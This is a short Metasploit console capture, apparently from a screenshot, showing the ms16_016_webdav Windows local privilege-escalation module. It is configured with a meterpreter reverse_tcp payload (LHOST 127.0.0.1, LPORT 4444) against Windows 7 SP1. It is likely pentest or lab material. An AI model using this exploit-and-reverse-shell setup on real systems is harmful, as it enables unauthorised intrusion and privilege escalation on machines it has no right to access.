 msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/ms16_016_webdav
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_016_webdav) > show options
Module options (exploit/windows/local/ms16_016_webdav):
Name Current Setting Required Description
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP1